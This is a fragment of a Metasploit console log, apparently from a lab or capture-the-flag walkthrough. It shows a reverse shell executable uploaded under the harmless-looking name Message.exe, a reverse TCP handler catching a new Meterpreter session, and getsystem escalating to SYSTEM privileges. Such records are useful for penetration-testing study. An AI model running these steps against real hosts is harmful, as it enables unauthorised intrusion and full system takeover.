 meterpreter > upload shell.exe Message.exe
[*] uploading  : /home/shank/shell.exe -> Message.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/shank/shell.exe -> Message.exe
[*] uploaded   : /home/shank/shell.exe -> Message.exe
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.106.32 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Sending stage (175174 bytes) to 10.10.106.32
[*] Meterpreter session 4 opened (10.11.21.149:9999 -> 10.10.106.32:49281) at 2021-08-19 12:09:05 +0800
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).